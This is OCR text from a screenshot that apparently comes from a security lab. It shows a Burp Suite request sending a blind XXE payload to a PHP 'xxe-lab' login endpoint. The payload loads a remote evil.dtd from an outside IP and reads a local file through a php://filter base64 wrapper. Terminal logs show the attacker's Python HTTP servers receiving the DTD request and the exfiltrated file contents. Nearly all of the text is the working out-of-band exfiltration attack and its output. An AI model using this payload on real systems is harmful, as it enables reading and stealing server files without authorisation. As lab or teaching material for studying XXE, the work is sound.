 Burp Suite Professional v2.0beta - Tempora
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: xxe.com:8090
Content-Length: 269
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://xxe.com:8090
Referer: http://xxe.com:8090/xxe-lab/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://148.70.157.133:9999/evil.dtd">
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///tmp/test.txt">
%remote;
%send;
]>
<message>1234</message>
ubuntu@VM-0-15-ubuntu: /tmp/tutu ⌥⌘5
ubuntu@VM-0-15-ubuntu:/tmp/tutu$ python -m SimpleHTTPServer 10002
Serving HTTP on 0.0.0.0 port 10002 ...
39.78.141.167 - - [25/Mar/2020 11:03:43] "GET /?MQo= HTTP/1.0" 200 -
ubuntu@VM-0-15-ubuntu: /tmp/tutu ⌥⌘6
File "/usr/lib/python2.7/SocketServer.py", line 434, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$
ubuntu@VM-0-15-ubuntu:/tmp/tutu$ python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
39.78.141.167 - - [25/Mar/2020 10:56:34] "GET /evil.dtd HTTP/1.0" 200 -
39.78.141.167 - - [25/Mar/2020 11:02:31] "GET /evil.dtd HTTP/1.0" 200 -
水滴安全实验室
39.78.141.167 - - [25/Mar/2020 11:02:55] "GET /evil.dtd HTTP/1.0" 200 -
39.78.141.167 - - [25/Mar/2020 11:03:43] "GET /evil.dtd HTTP/1.0" 200 -